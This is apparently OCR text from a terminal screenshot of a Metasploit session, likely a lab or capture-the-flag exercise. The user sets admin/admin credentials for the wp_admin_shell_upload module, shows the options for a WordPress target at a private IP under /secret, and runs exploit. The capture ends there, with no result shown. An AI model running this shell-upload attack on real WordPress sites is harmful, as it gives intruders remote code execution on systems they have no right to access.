 Applications Places Terminal Tue 23:48 2
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~ root@star: ~ root@star: ~
username => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > clear
[*] exec: clear
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.88.144 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit